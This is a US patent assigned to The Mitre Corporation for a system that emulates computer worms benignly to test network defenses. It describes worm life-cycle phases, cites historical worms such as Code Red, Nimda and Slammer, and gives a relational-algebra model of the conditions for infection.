US007814550B2

(12) United States Patent
Ellis

(10) Patent No.: US 7,814,550 B2
(45) Date of Patent: Oct. 12, 2010

(54) SYSTEM AND METHOD TO EMULATE MOBILE LOGIC IN A COMMUNICATION SYSTEM

(75) Inventor: Daniel R. Ellis, Ashburn, VA (US)

(73) Assignee: The Mitre Corporation, McLean, VA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 719 days.

(21) Appl. No.: 10/972,785

(22) Filed: Oct. 26, 2004

(65) Prior Publication Data
US 2006/0090205 A1 Apr. 27, 2006

(51) Int. Cl.
G06F 11/00 (2006.01)
G06F 12/14 (2006.01)
G06F 12/16 (2006.01)
G08B 23/00 (2006.01)

(52) U.S. Cl. ....................................................... 726/25
(58) Field of Classification Search ........................ None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 6,088,804 | A | * | 7/2000 | Hill et al. ........................ 726/25 |
| 6,981,279 | B1 | * | 12/2005 | Arnold et al. ................... 726/22 |
| 2003/0065926 | A1 | | 4/2003 | Schultz et al. | |
| 2003/0167402 | A1 | | 9/2003 | Stolfo et al. | |
| 2004/0205474 | A1 | | 10/2004 | Eskin et al. | |
| 2005/0257264 | A1 | | 11/2005 | Stolfo et al. | |
| 2005/0265331 | A1 | | 12/2005 | Stolfo | |
| 2005/0281291 | A1 | | 12/2005 | Stolfo et al. | |

OTHER PUBLICATIONS

Staniford, Stuart, "Containment of Scanning Worms in Enterprise Networks." Oct. 7, 2003, Silicon Defense, pp. 1-21.*
Staniford, Stuart, "Containment of Scanning Worms in Enterprise Networks." Oct. 7, 2003, Silicon Defense, pp. 1-21.*
Daniel R. Ellis, U.S. Appl. No. 10/972,787, filed Oct. 26, 2004, "Method, Apparatus, and Computer Program Product for Detecting Computer Worms in a Network."
Kim, H. et al., "Autograph: Toward Automated, Distributed Worm Signature Detection", Proceedings of the 13th Usenix Security Symposium (Security 2004), San Diego, CA, Aug. 2004.

(Continued)

*Primary Examiner*—Matthew B Smithers
*Assistant Examiner*—Nadia Khoshnoodi
(74) *Attorney, Agent, or Firm*—Sterne, Kessler, Goldstein & Fox P.L.L.C.

(57) ABSTRACT

A system includes hosts that may be infected with mobile logic. One type of mobile logic is a worm, which can be a process that is capable of causing a (possibly evolved) copy of itself to execute on one or more hosts of the system. An infected host of the system can infect other hosts based on criteria, such as targeting, visibility, vulnerability, or infectability of the other hosts. A worm can be represented as a Turing Machine whose state can be determined using computational methods. A worm can be emulated in the system to determine worm detection capabilities of the system. Emulating the worm can allow the system to be tested with less negative impact than using the actual worm.

41 Claims, 8 Drawing Sheets

OTHER PUBLICATIONS

Weaver, N. et al., "Very Fast Containment of Scanning Worms", Proceedings of the 13th Usenix Security Conference, 2004.

Cheung, S. et al., "The Design of GrIDS: A Graph-Based Intrusion Detection System", UCD Technical Report CSE-99-2, Jan. 1999.

Staniford-Chen, S. et al., "GrIDS: a Graph-Based Intrusion Detection System for Large Networks", Proceedings of the 19th National Information Systems Security Conference, Baltimore, 1996.

Singh, S. et al., "The EarlyBird System for Real-time Detection of Unknown Worms", UCSD Tech Report CS2003-0761, Aug. 2003.

Staniford, S., "Containment of Scanning Worms in Enterprise Networks", Oct. 7, 2003.

Ellis, D., "Worm Anatomy and Model", Proceedings of ACM CCS Worm Wokshop 2003, Oct. 2003.

Chen, S. et al., "Slowing Down Internet Worms", in Proc. of 24th International Conference on Distributed Computing Systems (ICDCS'04), Tokyo, Japan, Mar. 2004.

Cheetancheri, S.G., "Modelling a Computer Worm Defense System", Thesis submitted in partial satisfaction of the requirements for the degree of Master Of Science in Computer Science in the Office of University of California Davis, 2004.

Zou, C.C. et al., "A Firewall Network System for Worm Defense in Enterprise Networks," University of Massachusetts, Technical Report TR-04-CSE-01, Feb. 4, 2004.

Hung, J.C. et al., "A Behavior-based Anti-Worm System", in proceedings of the IEEE 17th International Conference on Advanced Information Networking and Applications (AINA2003), Xi'an, China, Mar. 27-29, 2003.

Welcher, P.J. et al., "Network Detection of Worms and Viruses", Enterprise Networks & Servers, [online]. Dec. 2003, [retrieved on Apr. 1, 2005]. Retrieved from the Internet: <URL: http://www.enterprisenetworksandservers.com/monthly/art.php/408>.

Singh, S. et al., "Automated Worm Fingerprinting", Department of Computer Science and Engineering, University of California, San Diego, 2003.

Schechter, S. et al., "Fast Detection of Scanning Worm Infections", Seventh International Symposium on Recent Advances in Intrusion Detection (RAID) Sophia Antipolis, French Riviera, France. Sep. 15-17, 2004.

"Cisco Self-Defending Network", [online]. Cisco Systems, Inc., [retrieved Mar. 5, 2005]. Retrieved from the Internet: <URL: http://www.cisco.com/en/US/netsol/ns340/ns394/ns171/ns413/networking_solutions_package.html>.

International Search Report for International Application No. PCT/US05/38599 mailed Oct. 22, 2007.

* cited by examiner

SYSTEM AND METHOD TO EMULATE MOBILE LOGIC IN A COMMUNICATION SYSTEM

REFERENCE TO RELATED APPLICATIONS

This application is related to commonly owned, co-pending U.S. application Ser. No. 10/972,787, filed Oct. 26, 2004, entitled "Method, Apparatus, and Computer Program Product for Detecting Computer Worms in a Network," which is incorporated herein by reference in its entirety.

BACKGROUND OF THE INVENTION

1. Field of the Invention

The present invention generally relates to emulating mobile logic in a communication system and, more particularly, to emulating malicious mobile logic such as computer worms to assess susceptibility of the communication system (e.g., a computer network) to such malicious mobile logic.

2. Background

The present invention addresses issues relating to communication systems, and specifically to the propagation of mobile logic in communication systems. Mobile logic includes all logic that is capable of propagating itself or a process associated with the logic in a communication system. Mobile logic can be a computer virus, an E-mail virus, or a computer worm, to provide some examples. A computer virus is often included in an executable program that is stored or executed in the communication system. The computer virus can replicate itself in other executable programs of the communication system. A worm generally need not be included in an executable program in the communication system. For instance, the worm can be an executable program and/or include an executable program.

Malicious mobile logic can, for example, delete files, send E-mail messages with or without attached documents, consume resources of the communication system, slow down traffic of the communication system, and/or infect other computers in the communication system. The mobile logic can also conceal the identity (e.g., Internet Protocol (IP) address) of an infected computer.

Mobile logic can spread through a localized communication system, such as a local area network (LAN) or a wide area network (WAN), such as an enterprise network, within seconds and through a globalized communication system, such as the Internet, within minutes. In the case of a worm, for example, entire networks of computers can be "brought down" or made nonfunctioning. It is therefore necessary to have hardware and/or software defenses in place to reduce vulnerability to such worms. It is also necessary that such hardware and/or software defenses be tested to determine their efficacy. However, releasing mobile logic into a computer network for purposes of testing is a risky endeavor. If the defenses are not effective against the testing mobile logic, network functionality could be compromised. Also, it is unacceptable for the testing system to be destructive in the same way mobile malicious code would be. The testing system needs to operate benignly with respect to the communication system that is being tested.

What is needed is a system and method to emulate mobile logic in a communication system that addresses one or more of the aforementioned shortcomings of conventional mobile logic simulation systems and methods.

BRIEF SUMMARY OF THE INVENTION

The present invention provides a system and method to emulate mobile logic, such as a worm, in a communication system. The communication system includes at least two hosts. A first host provides a test description to a second host. The second host runs a service associated with the mobile logic based on the test description. The second host includes one or more virtual vulnerable services, each bound to a port at which one or more messages associated with the mobile logic can be transmitted. The second host further includes virtual worm specifications described in the test description. The virtual vulnerable services implement the virtual worm specifications to mimic the effects of the communication system being infected by a worm. The second host can include a control server to control the life expectancy of the virtual vulnerable services and/or virtual worms. The first host can inform the second host that the second host is deemed to be infected with the mobile logic. The second host can "infect" a third host, and so on. A host can infect any suitable number of other hosts. Traffic generated by the emulation can be controlled. For instance, the number of packets or bytes transmitted per unit of time can be limited based on a threshold. This threshold can be applied to all virtual vulnerable services and/or virtual worms collectively.

Further features and advantages of the invention, as well as the structure and operation of various embodiments of the invention, are described in detail below with reference to the accompanying drawings. It is noted that the invention is not limited to the specific embodiments described herein. Such embodiments are presented herein for illustrative purposes only. Additional embodiments will be apparent to persons skilled in the relevant art(s) based on the teachings contained herein.

BRIEF DESCRIPTION OF THE DRAWINGS/FIGURES

The accompanying drawings, which are incorporated herein and form part of the specification, illustrate embodiments of the present invention and, together with the description, further serve to explain the principles of the invention and to enable a person skilled in the pertinent art(s) to make and use the invention. In the drawings, like reference numbers indicate identical or functionally similar elements. Additionally, the leftmost digit(s) of a reference number identifies the drawing in which the reference number first appears.

DETAILED DESCRIPTION OF THE INVENTION

Although the embodiments of the invention described herein refer specifically, and by way of example, to worms, it will be readily apparent to persons skilled in the relevant art(s) that the invention is equally applicable to other mobile logic, including but not limited to viruses, E-mail viruses, or any other logic that is capable of propagating itself or a process associated with the mobile logic in a communication system.

1.0 Overview

Figure 1:

FIG. 1 illustrates a high-level block diagram of an example communication system according to an embodiment of the present invention.

FIG. 1 illustrates a high-level block diagram of an example communication system 100 according to an embodiment of the present invention. Communication system 100 includes a packet switched network 110, routers 120a-c (collectively referred to hereinafter as "routers 120"), switches 130a-e (collectively referred to hereinafter as "switches 130"), and hosts 140a-g (collectively referred to hereinafter as "hosts 140").

Packet switched network 110 is part of a wired, wireless, or combination of wired and wireless local area networks (LANs), wide area networks (WANs), and/or optical networks (e.g., an organization's intranet, local internets, the global-based Internet (including the World Wide Web (WWW)), virtual private networks, and/or the like). Routers 120 control the flow of packets between packet switched network 110 and switches 120. Switches control the flow of the packets between switches 120 and hosts 130. Communication system 100 can include any suitable number of routers 120, switches 130, and/or hosts 140.

For example, host 140a can communicate with host 140g by transmitting packets to switch 130a. Switch 130a directs the packets to router 120a, which provides the packets to packet switched network 110. Router 120c receives the packets from packet switched network 110 and directs the packets to switch 130e. Switch 130e provides the packets to host 140g.

In another example, host 140g can transmit packets to host 140a or any other host 140b-h by transmitting packets to switch 130e. Switch 130e can determine which host 140 is to receive the packets based on information included in one or more of the packets. Switch 130e directs the packets based on the information that is included in the one or more packets.

2.0 Description of a Worm

A worm can be defined as a process that is capable of causing a (possibly evolved) copy of itself to execute on one or more hosts 140 of a communication system 100. A host 140 on which the worm executes is referred to as an infected host 140. A worm agent (also referred to as a "worm instance") is a single process running on an infected host 140 that is capable of infecting other hosts 140. A worm collective is a plurality of worm agents that share the same logic. The term "worm" can mean a worm agent, a worm collective, a combination thereof, or logic that embodies the worm.

Figure 2A:

FIG. 2A is a flow chart that illustrates an example life cycle of a worm according to an embodiment of the present invention.

The process by which a worm propagates itself through communication system 100 is referred to as the life cycle of the worm. FIG. 2A is a flow chart that illustrates an example life cycle of a worm 200 according to an embodiment of the present invention.

2.1 Initialization Phase

Referring to FIG. 2A, a worm agent begins at an Initialization Phase 210. This phase can include installing software, determining a configuration of a host 140, instantiating global variables, or beginning the main worm process, to provide some examples. Worms frequently use a boot-strap-like process to begin execution. For example, some worms need to have code downloaded, configured, and/or installed before a new process can be executed.

2.2 Payload Activation Phase

In a Payload Activation Phase 220, the worm agent activates its payload. Payload Activation Phase 220 can be logically distinct from and executed in parallel with other phases 210 or 230 of the worm life cycle. For instance, Payload Activation Phase 220 may not effect the way the worm spreads through communication system 100. Though Payload Activation Phase 220 can affect the way the worm spreads, it usually does not do so. Payload Activation Phase 220 can be ignored in an analysis of the behavior of communication system 100.

2.3 Network Propagation Phase

A Network Propagation Phase 230 dictates how a worm moves through communication system 100. It is possible to construct a payload that significantly effects the behavior of communication system 100 (e.g., a payload that performs a significant amount of communication with at least one other host 140 of communication system 100) or that occurs to the exclusion of Network Propagation Phase 230. Code Red is an example of a payload that occurs to the exclusion of Network Propagation Phase 230. Code Red propagates for a period of time and then stops propagating to focus all of its attention on executing a distributed denial of service (DDoS) attack on a specific host 140.

Figure 2B:

FIG. 2B is a flow chart that illustrates a Network Propagation Phase of the example life cycle of FIG. 2A according to an embodiment of the present invention.

In Network Propagation Phase 230, a worm selects target hosts 140, referred to as the Target Set, and tries to infect the target hosts 140. For each host 140 of the Target Set, a predetermined plurality of operations/sub-phases is performed in an attempt to infect the target hosts 140. Network Propagation Phase 230 can include any suitable number or combination of sub-phases. The most common sub-phases are Target Acquisition, Network Reconnaissance, Attack, and Infection, which are described in detail below with reference to FIG. 2B.

2.3.1 Target Acquisition Sub Phase

In Target Acquisition Sub-Phase 232, a worm agent selects hosts 140 that are to be targeted for infection (i.e., the Target Set). The Target Set may include any suitable number of hosts 140 and usually is not explicitly encoded in a worm agent. A Target Acquisition Function (TAF) can be performed to specify hosts 140 of the Target Set. For example, the TAF can generate a linear traversal of target hosts 140 for the local worm agent. In this example, the TAF gives an explicit definition to the Target Set. The TAF can be a random number generator (RNG), such as a linear congruence function (e.g., $h'=a*h \bmod n$). The TAF generates addresses, which are interpreted as IP addresses of the hosts 140 in the Target Set. The TAF generates 32-bit addresses with respect to IPv4 and 128-bit addresses with respect to IPv6, to provide some examples.

Different TAFs can have substantially different effects on the propagation of a worm agent. For instance, the TAF of Code Red II (a.k.a. CRvII) is slightly different than the TAF of the original Code Red (a.k.a Code Red I), but Code Red II is capable of inflicting significantly greater damage on communication system 100 than Code Red I. The TAF of Code Red I has a linear congruence that uses the same seed for each successive worm agent. For instance, the TAF of Code Red I enumerates the same sequence of hosts 140 starting at the same place in the sequence for each worm agent. The TAF of Code Red II, on the other hand, randomizes the seed of each successive worm agent, such that each successive seed can produce a distinct sequence.

Nimda is an example of a worm having a higher probability of generating some IP addresses than others. The TAF of Nimda is configured such that 80% of the network addresses generated by the TAF have the most significant 24 bits of the network address fixed and the least significant eight bits of the network address selected randomly. 15% of the network addresses generated by the TAF have the most significant 16 bits of the network address fixed and the least significant 16 bits of the network address randomly selected. 5% of the network addresses generated by the TAF are entirely randomly generated. The TAF of the Nimda effectively localizes propagation of the worm. For instance, the target hosts 140 can be in relatively close proximity to each other, as compared to hosts 140 that are all selected randomly. Fewer filters and/or firewalls may exist between hosts 140 that are closer in proximity. The latency associated with communications among hosts 140 having a closer proximity may be less than the latency associated with hosts 140 that are not close in proximity. Localizing network traffic can reduce the amount of traffic that competes for bandwidth in the packet switched network 110.

Warhol and Flash are hypothetical worms having improved TAFs, as compared to the Nimda worm. A Warhol worm uses topologically aware scanning, similar to that described above with reference to Nimda. A Flash Worm uses a priori information in the form of a hit list. The Flash worm explicitly enumerates a Target Set and "carries" the Target Set as it propagates through communication system 100. Various alternative constraints and combinations of constraints are possible.

Topological worms use a TAF that considers information available on a host 140 or that is visible from the host 140. As with many other types of worms, the topological worm can spread via a host-to-host application vulnerability. The topological worm can discover neighbors of a host 140 by searching information that is stored at the host 140 or that is visible at the host 140. The topological worm can use this information to find one or more neighbors of the host 140. The topological worm can attack and/or infect the one or more neighbors in response to retrieving the information.

Contagion worms are passive. That is, a Contagion worm spreads as dictated by some other process or user. A TAF associated with a Contagion worm does not actively enumerate target hosts for potentail infection. A Contagion worm can spread in two ways: from server to client or from client to server. In the first case (from server to client), the TAF waits for network application clients to contact the service that the worm has infected. Once a client has contacted the worm, the worm attacks and infects the client. In the second case (from client to server), the client is directed to contact a server (e.g., by a user). The client contacts and infects the server. In either case, it is possible for the Contagion worm to effectively spread without negatively impacting the perceived behavior of the client or server.

Different TAFs can have significantly different effects on the rate that respective worms spread through communication system 100 and/or the number of hosts 140 that are infected by the respective worms. Slightly different TAFs can propagate at significantly different rates. The degree of infection within communication system 100 can vary greatly, depending on the TAFs of the worms.

2.3.2 Network Reconnaissance Sub-Phase

In Network Reconnaissance Sub-Phase 234, a worm agent attempts to learn about the communication system 100, particularly with respect to the Target Set. Although a worm agent may select a network address in an attempt to identify an associated target host 140, any of a variety of obstacles may prevent the worm agent from infecting the associated target host 140. The target host 140 may not exist; the target host 140 may not be visible to the worm agent; or the target host 140 may not be vulnerable, to provide some examples. A TAF may be configured to enumerate only hosts 140 that satisfy such conditions. A worm agent having the TAF can verify that the conditions are satisfied. Information perceived by the worm agent can be verified during the Network Reconnaissance Sub-Phase 234. The worm agent can be enabled to make more informed decisions about how to operate within communication system 100.

Conventional worms can use any of a variety of network reconnaissance operations. Some worms are configured to perform network reconnaissance based on one or more layers of communication system 100. For example, network reconnaissance can be performed at the network-layer (e.g., a ping sweep), the transport-layer (e.g., port scanning), the application-layer (e.g., banner grabbing), or any combination thereof. Other worms can be configured to merely verify that a Transmission Control Protocol (TCP) socket can be created at a target host 140 before moving on to the next phase.

Some worms do not perform network reconnaissance at all. For example, the Slammer worm (a.k.a. Sapphire) creates and launches a complete packet for each target host 140 without knowing whether the respective target host 140 exists.

2.3.3 Attack Sub-Phase

In Attack Sub-Phase 236, a worm agent performs operations to acquire elevated privileges on a host 140. Usually an attack is performed using an exploit, which is a predetermined operation known to convert the existence of a vulnerability into a privilege for the attacking subject. Kuang systems (e.g., U-Kuang, NetKuang) have been used to identify complex attack paths leveraging operational and/or software vulnerabilities. A worm can use one or more exploits. A worm that uses more than one exploit is referred to as a multimodal worm. For example, the Morris worm has three methods of acquiring privileges on a remote host 140. The first method uses a buffer overflow in the remote host 140. The second method does not fall directly within the definition of an exploit, but it illicitly uses a legitimate functionality of a sendmail service. The third method leverages trust settings on other hosts 140. The one or more exploits utilized by a worm establish which hosts 140 are vulnerable to the worm. Worms traditionally use simple, easily automated attacks that require little deviation.

2.3.4 Infection Sub-Phase

In Infection Sub-Phase 238, a worm leverages the acquired privileges associated with a target host 140 to begin Initialization Phase 210 of a new instance of the worm on the target host 140. The worm has transferable logic that can be executed on the target host 140. Although Infection Sub-Phase 238 is logically distinct from Attack Sub-Phase 236, worm implementations frequently combine these two phases 236 and 238. Many worms use a buffer overflow as the means of subverting services running on a remote host 140. Because a buffer overflow allows an attacker to immediately execute arbitrary commands at the privilege level of the compromised service, the associated exploit can usually initiate Infection Sub-Phase 238.

If the lifecycle is interrupted, as determined at decision block 240, then the lifecycle of the worm ends. Otherwise, control returns to the Network Propagation Phase 230 with reference to another host 140 of communication system 100. Phases 210-230 and sub-phases 232-238 described above need not occur in any particular order. For example, phases 210-230 and sub-phases 232-238 need not occur in the order in which they are described or shown in FIGS. 2 and 3. Phases 210-230 may overlap each other.

3.0 Relational Worm Model

The relational worm model requires a mathematical representation of communication system 100. For example, communication system 100 can be represented mathematically as a network N. Hosts 140 of communication system 100 can be represented by variables $h_1$, $h_2$, $h_3$, etc. For instance, first host 140a can be represented by $h_1$, second host 140b can be represented by $h_2$, third host can be represented by $h_3$, and so on.

Hosts h in communication system 100 that are to be infected by an initial worm set (i.e., one or more hypothetical worms) can be collectively referred to as a Worm Coverage Transitive Closure (WCTC). The WCTC is a set of hosts h that can be calculated/determined based on information associated with communication system 100 and the worm set. For example, an algorithm can automatically determine hosts h of the WCTC.

3.1 Conditions For Infection

Four conditions generally must be satisfied for an infected host h to be able to infect an uninfected host h. These four conditions are targeting, visibility, vulnerability, and infectability, all of which are described relationally in respective subsections 3.1.1-3.1.4 below.

3.1.1 Targeting

A network N is a set of hosts $\{h_1, h_2, \ldots, h_n\}$ and is partitioned into two sets, a set of infected hosts I and a set of uninfected hosts U. Each infected host has a target acquisition function (TAF) that enumerates the set of targets TS that the infected host targets for attack. An infected host selects a host and a port, represented as a pair (h2, dport), which it targets for attack (and subsequent infection). The TS represents the set of all host-port pairs that are to be targeted. The TAF is an iterator over TS.

The ordering of elements in TS is not significant for calculating the WCTC. However, the order is more significant for making determinations based on timing of events in the life cycle of the worm set. Each infected host h has its own TS, represented as h.TS. An infected host $h_1$, an uninfected host $h_2$, and a destination port dport are in the TargetedBy relation of Formula Block 1 shown below if ($h_2$,dport) is an element of $h_1$.TS.

3.1.2 Vulnerability

A host has a set of services and, if infected, a set of exploits. A service availability mapping (SAM) is a mapping of services to ports and is described as a set of tuples $\{(s_1, ports), (s_2, port_2), \ldots, (s_n, port_n)\}$. If a host h is running service s on port port, then (s, port) is an element of h.SAM. An exploit service mapping ESM maps exploits to the services against which they are effective (i.e., the exploit acquires elevated privileges on the target machine running the vulnerable service). Infected host $h_1$, uninfected host $h_2$, and port port are in the VulnerableTo relation of Formula Block 1 shown below if the following three conditions are satisfied: an exploit e exists in $h_1$.ES; (s, port) is in $h_2$.SAM; and (e, s) is in ESM.

3.1.3 Visibility

A transport visibility mapping (TVM) is a mapping of one host and port onto another host and port. The TVM describes which ports on remote hosts any particular host can detect and is represented as a set of tuples $\{(h_1, sport_1, h_2, dport_2), (h_3, sport_3, h_4, dport_4), \ldots, (h_m, sport_m, h_n, dport_n)\}$. If ($h_i$, $sport_i$, $h_j$, $dport_j$) is in TVM then a connection can be made from host $h_i$ using source port $sport_i$ to destination port $dport_j$ on host $h_j$. If there exists some source port $sport_i$, such that ($h_i$, $sport_i$,hj, $dport_j$) is in TVM, then it can be said that $h_i$ "sees" $dport_j$ on $h_j$ or, more generally, that $h_i$ sees $h_j$. Equivalently, $dport_j$ on $h_j$ is visible to $h_i$. A connection, once established, represents the ability for information (including exploit code) to flow from the source to the destination and vice versa. The VisibleTo relation of Formula Block 1 shown below describes the set of destination ports $dport_2$ and hosts $h_2$ that are visible to some source port on the viewing host $h_1$ and is represented as a triplet ($h_1$, $h_2$, $dport_2$).

3.1.4 Infectability

The notion of infectability is based on the idea that a worm is a process that is executable (or interpreted) and executed on a host in order for that host to be infected. If the worm cannot execute a copy of itself on a host, then the host is not infectable. A host that can execute the worm process is infectable. An infected host has a set of executable types, referred to as Execs, that can be executed on various platforms. If an infected host $h_1$ has a copy of the process that can run on execution platform p, then p is an element of $h_1$.Execs. A host supports a set of execution platforms called Sup. For an uninfected host $h_2$ to be infectable by $h_1$, $h_1$ must have an executable that is supported on $h_2$. In other words, there must be some executable type p that is an element of $h_1$.Execs and $h_2$.Sup. The InfectableBy relation of Formula Block 1 shown below is the set of tuples ($h_1$,h2) in which some target host $h_2$ supports an executable possessed by some infected host $h_1$.

3.2 Relational Description

For an uninfected host to become infected, an infected host must exist where the relationship between the two hosts satisfies all of the previously described constraints. Formula Block 1 presents these relationships in relational algebra. A host $h_u$ in U gets infected by some infected host $h_i$ if: $h_i$ targets dport on $h_u$, there exists a source port on $h_u$ that can connect to a dport on $h_i$, dport binds to a vulnerable service that $h_i$ knows how to exploit, and $h_i$ can execute a copy of itself on $h_u$.

TargetedBy: $\{(h_1, h_2, dport) | (h_2, dport) \in h_1.TS\}$
VulnerableTo: $\{(h_1, h_2, dport) | e \in h_1.ES \hat{\ } (s, dport) \in h_2.SAM \hat{\ } (e,s) \in ESM\}$
VisibleTo: $\{(h_1, h_2, dport) | \exists sport \hat{\ } (h_1, sport, h_2, dport) \in TVM\}$
InfectableBy: $\{(h_1, h_2) | t \in h_1.Execs \hat{\ } t \in h_2.Sup\}$
Infected: $\{h_2 | \exists sport, h_1,$
  $h_1 \in I \hat{\ }$
  $(h_1, h_2, dport) \in TargetedBy \hat{\ }$
  $(h_1, h_2, dport) \in VulnerableTo \hat{\ }$
  $(h_1, h_2, dport) \in VisibleTo \hat{\ }$
  $(h_1, h_2) \in InfectableBy\}$ Formula Block 1

At any point in time t, there is a discrete partition of the hosts in the environment into either I or U. Each incremental step in time represents a new opportunity for the worm to identify and/or infect one or more new targets. At each step in time, I is augmented by those hosts that are targeted by, vulnerable to, visible to, and infectable by some host in I. The Infected relation of Formula Block 1 calculates which hosts will be infected at time t+1. The relational expressions in Formula Block 1 can be used to calculate the set of newly infected hosts given I, U, and the attributes of the worm (i.e., ES, TS, Execs) and environment (i.e., SAM, ESM, TVM, Sup).

